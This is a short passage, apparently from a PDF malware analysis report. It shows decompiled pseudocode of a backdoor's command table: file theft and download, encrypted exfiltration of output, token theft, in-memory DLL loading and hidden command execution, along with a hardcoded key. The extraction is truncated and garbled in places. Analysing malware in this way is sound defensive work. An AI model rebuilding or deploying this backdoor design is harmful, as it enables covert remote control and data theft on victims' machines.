 __int64 Core::process_commands()
{
if ( Core::decrypt_config() )
{
strcpy(g_Key128, "g9nr7xi5gh1P0DcY");
Commands[1] = (__int64)Command::read_file;
Commands[2] = (__int64)Command::download_file;
Commands[3] = (__int64)Command::send_output_enChaCha20;
Commands[4] = (__int64)Command::rename_file;
Commands[5] = (__int64)Command::get_filetime;
Commands[6] = (__int64)Command::dir;
Commands[7] = (__int64)Command::free_disk_space;
Commands[8] = (__int64)Command::execute_with_attributes;
Commands[9] = (__int64)Command::get_token_from_SID;
Commands[10] = (__int64)Command::list_processses_with_SIDs;
Commands[11] = (__int64)Command::terminate_process_by_PID;
Commands[12] = (__int64)Command::stub_0;
Commands[13] = (__int64)Command::get_logical_drives;
Commands[14] = (__int64)Command::disconnect;
Commands[15] = (__int64)Command::download_config;
Commands[16] = (__int64)Command::upload_configuration;
Commands[17] = (__int64)Command: OK;
Commands[18] = (__int64)Command::TCP_connection;
Commands[19] = (__int64)Command: execute_collect_output;
Commands[20] = (__int64)Command::set_current_dir;
Commands[21] = (__int64)Command::get_current_dir;
Commands[22] = (__int64)Command::get_system_info;
Commands[23] = (__int64)Command::memload_DLL;
Commands[24] = (__int64)Command::send_output_enXOR;
Commands[25] = (__int64)Command::send_temp_file_enXOR;
_BOOL8 __fastcall Command::execute_collect_output(__int64 a1)
{
printf_l_0(CommandLine, (const _locale_t)L"/c %s >> %s 2>&1",
StartupInfo.cb = 104;
StartupInfo.wShowWindow = 0;
StartupInfo.dwFlags = 1;
if ( CreateProcessW(
aCWindowsSystem,
(LPWSTR)CommandLine,
0i64,
0i64,
0,
CREATE_NO_WINDOW,
0i64,
0i64,
&StartupInfo,
&ProcessInformation) )
__int64 Command::OK()
{
return 1i64;
}